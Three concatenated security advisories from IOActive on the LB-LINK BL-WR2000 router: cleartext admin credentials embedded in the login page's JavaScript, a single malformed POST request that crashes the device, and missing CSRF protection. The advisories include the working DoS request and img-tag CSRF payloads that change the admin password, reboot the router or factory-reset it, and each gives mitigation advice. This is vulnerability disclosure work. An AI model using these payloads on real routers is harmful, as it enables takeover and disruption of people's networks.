# IOActive Security Advisory

| Title | Password in Cleartext in the Login Form |
| --- | --- |
| Severity | Critical – CVSSv2 Score 10.0 (AV:N/AC:L/Au:N/C:C/I:C/A:C) |
| Discovered by | Tao Sauvage |
| Advisory Date | December 07, 2016 |

## Affected Products

BL-WR2000

## Impact

LB-LINK router model BL-WR2000 exposes the administrator username and password in the login page's JavaScript, where an attacker can read them.

## Background

From http://www.lb-link.cn/products-detail.php?ProId=16:

***BL-WR2000***

*The 300Mbps Wireless N Router Model BL-WR2000 uses 11N technology, the wireless transmission rate is up to 300Mbps, it enables multiple computers to share one Internet connection.*

***Many Useful Features***

*It supports QoS (Quality of Service) Bandwidth Control, a built-in firewall, IP, MAC, URL filters, and a WDS Bridge mode, to easily expand wireless networks.*

***Great Security***

*It supports SSID hiding, MAC filtering, 64-bit, 128-bit WEP, WPA, WPA2, WPA-PSK, WPA2PSK encryptions, 802.1x security authentication to protect your network. Compatible with wireless adapters that have a WPS (Wi-Fi Protected Setup) function.*

## Technical Details

LB-LINK router model BL-WR2000 exposes the administrator username and password in the login page's JavaScript, where an attacker could read them.

When accessing the BL-WR2000 router's administrative web application, a login web form is shown to the user, which requires a valid username and password. Looking through the JavaScript source code of the login form, IOActive found that the credentials entered by the user are validated against credentials embedded in the page.

It appears that the login form embeds the valid username and password from the router configuration directly in the JavaScript code of the page. An attacker can simply read the page source code, retrieve the credentials, and successfully login to the administrative web page.Requesting the login page of the router:

```
GET /login.htm HTTP/1.1
Host: 192.168.16.1
Cookie: mainframe_name=login.htm
Connection: close
```

Response in the web browser:

Source code of the `login.htm` web page:

```
HTTP/1.1 200 Ok
Server: HTTPD
Date: Thu, 01 Jan 1970 00:23:08 GMT
Content-Type: text/html; charset=
Connection: close
. . .
function checklogin(name,password)
{
    var m_username = "admin";
    var m_password = "admin";

    if(name!=m_username || password!=m_password)
        return false;
    else
        return true;
}
. . .
```

The username and password of the administrator will always be reflected in the JavaScript code of the login page.The security issue was verified against the latest firmware update available on the vendor's website (http://www.lb-link.cn/download-detail.php?DId=98), published in 2016-10-16, which has been installed on the router.

## Mitigation

The username and password should be checked on the router itself, server-side, instead of the client-side where an attacker has full control.

## Timeline

December 07, 2016: IOActive discovers the vulnerability and attempts to notify LB-LINK without success# IOActive Security Advisory

| Title | Unauthenticated Denial of Service |
|---|---|
| Severity | High – CVSSv2 Score 7.8 (AV:N/AC:L/Au:N/C:N/I:N/A:C) |
| Discovered by | Tao Sauvage |
| Advisory Date | December 07, 2016 |

## Affected Products

BL-WR2000

## Impact

LB-LINK router model BL-WR2000 will crash when receiving specially crafted HTTP requests, leading to a Denial of Service (DoS).

## Background

From http://www.lb-link.cn/products-detail.php?ProId=16:

***BL-WR2000***

*The 300Mbps Wireless N Router Model BL-WR2000 uses 11N technology, the wireless transmission rate is up to 300Mbps, it enables multiple computers to share one Internet connection.*

***Many Useful Features***

*It supports QoS (Quality of Service) Bandwidth Control, a built-in firewall, IP, MAC, URL filters, and a WDS Bridge mode, to easily expand wireless networks.*

***Great Security***

*It supports SSID hiding, MAC filtering, 64-bit, 128-bit WEP, WPA, WPA2, WPA-PSK, WPA2PSK encryptions, 802.1x security authentication to protect your network. Compatible with wireless adapters that have a WPS (Wi-Fi Protected Setup) function.*

## Technical Details

LB-LINK router model BL-WR2000 will crash when receiving specially crafted HTTP requests, leading to a DoS.

While the circumstances of the DoS are not clear, it appears that BL-WR2000 does not properly handle some edge cases when receiving malformed HTTP requests. An attacker can crash the router using a single HTTP request that will lead to a DoS on the BL-WR2000 lasting approximately one minute, until the router finishes rebooting.

HTTP request crashing the BL-WR2000 router:

```
POST / HTTP/1.1
Host: 192.168.16.1
```Ping to the router:

```
depierre$ ping 192.168.16.1
PING 192.168.16.1 (192.168.16.1): 56 data bytes
64 bytes from 192.168.16.1: icmp_seq=0 ttl=255 time=0.414 ms
64 bytes from 192.168.16.1: icmp_seq=1 ttl=255 time=0.268 ms
64 bytes from 192.168.16.1: icmp_seq=2 ttl=255 time=0.574 ms
Request timeout for icmp_seq 3
Request timeout for icmp_seq 4
Request timeout for icmp_seq 5
Request timeout for icmp_seq 6
Request timeout for icmp_seq 7
Request timeout for icmp_seq 8
Request timeout for icmp_seq 9
^C
--- 192.168.16.1 ping statistics ---
11 packets transmitted, 3 packets received, 72.7% packet
loss
round-trip min/avg/max/stddev = 0.268/0.419/0.574/0.125 ms
```

The security issue was verified against the latest firmware update available on the vendor's website (http://www.lb-link.cn/download-detail.php?DId=98), published in 2016-10-16, which has been installed on the router.

### Mitigation

Troubleshoot the issue to prevent the router from crashing when receiving malformed POST requests.

### Timeline

December 07, 2016: IOActive discovers the vulnerability and attempts to notify LB-LINK without success# IOActive Security Advisory

| Title | Cross-site Request Forgery |
|---|---|
| Severity | High – CVSSv2 Score 6.0 (AV:N/AC:M/Au:S/C:P/I:P/A:P) |
| Discovered by | Tao Sauvage |
| Advisory Date | December 07, 2016 |

## Affected Products

BL-WR2000

## Impact

LB-LINK router model BL-WR2000 has no protection mechanism against cross-site request forgery (CSRF), which could be exploited by an attacker to trick an administrator into updating the router's configuration without consent.

## Background

From http://www.lb-link.cn/products-detail.php?ProId=16:

***BL-WR2000***

*The 300Mbps Wireless N Router Model BL-WR2000 uses 11N technology, the wireless transmission rate is up to 300Mbps, it enables multiple computers to share one Internet connection.*

***Many Useful Features***

*It supports QoS (Quality of Service) Bandwidth Control, a built-in firewall, IP, MAC, URL filters, and a WDS Bridge mode, to easily expand wireless networks.*

***Great Security***

*It supports SSID hiding, MAC filtering, 64-bit, 128-bit WEP, WPA, WPA2, WPA-PSK, WPA2PSK encryptions, 802.1x security authentication to protect your network. Compatible with wireless adapters that have a WPS (Wi-Fi Protected Setup) function.*

## Technical Details

LB-LINK router model BL-WR2000 has no protection mechanism against CSRF, which could be exploited by an attacker to trick an administrator into updating the router's configuration without consent.

In addition, HTTP verbs are interchangeable (POST ↔ GET) on BL-WR2000, making the exploitation even easier. An attacker could simply embed a malicious link on a web page. Once the administrator visits the booby-trapped page, the malicious link will send requests to the router on behalf of the administrator, without the administrator's consent, and modify the router's configuration.

The attacker could modify the current administrator password, modify the DNS settings to hijack the administrator's traffic or reset the configuration of the device.The following image will change the username and the password to `username` and `password`, once the logged in administrator visits the page (because the current password is not required when it is updated):

```
<img
src="http://192.168.16.1/login.htm?CMD=SYS&GO=admin.htm&SET0
=17498624%3Dadmin&SET1=16843264%3Dpassword">
```

The following image will reboot the router, once the logged in administrator visits the page:

```
<img
src="http://192.168.16.1/reboot_progress.htm?CMD=SYS_CONF&GO
=reboot.htm&CCMD=0">
```

The following image will reset the configuration of the router to its factory settings, once the logged in administrator visits the page:

```
<img
src="http://192.168.16.1/restore_progress.htm?CMD=SYS_CONF&G
O=config.htm&CCMD=1&files=%0d">
```

The security issue was verified against the latest firmware update available on the vendor's website (http://www.lb-link.cn/download-detail.php?DId=98), published in 2016-10-16, which has been installed on the router.

## Mitigation

Switch from an only-persistent authentication method (cookie or HTTP authentication) to a transient authentication method, such as cookies plus a hidden field provided on every form. This type of authentication will help prevent attacks including CSRF and DoS.

Another possible solution would be to include a secret, user-specific token, and/or user-controllable data (CAPTCHA, resubmitting a password) into each form, in addition to the authentication cookie.

It should be noted that contrary to popular belief, using POST instead of GET does not offer sufficient protection. JavaScript can be leveraged to create POST requests.

## Timeline

December 07, 2016: IOActive discovers the vulnerability and attempts to notify LB-LINK without success